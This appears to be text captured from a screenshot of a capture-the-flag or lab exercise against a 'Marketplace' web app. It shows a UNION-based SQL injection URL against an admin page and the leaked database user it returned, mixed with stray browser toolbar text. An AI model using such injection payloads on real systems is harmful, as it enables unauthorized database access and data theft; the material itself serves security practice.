 10.10.180.141/admin?user=-1 UNION SELECT user(),NULL,NULL,NULL--
Bur
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User marketplace@172.18.0.2
User null
ID: marketplace@172.18.0.2
Is administrator: false
Delete user